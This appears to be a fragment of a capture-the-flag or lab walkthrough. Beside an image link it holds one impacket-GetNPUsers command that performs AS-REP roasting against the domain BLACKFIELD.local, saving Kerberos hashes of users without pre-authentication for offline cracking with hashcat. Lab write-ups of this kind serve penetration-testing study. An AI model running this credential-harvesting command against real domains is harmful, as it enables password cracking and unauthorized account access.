 impacket-GetNPUsers BLACKFIELD.local/ -no-pass -dc-ip $IP -format hashcat -outputfile hashes.asreproast -usersfile users.txt
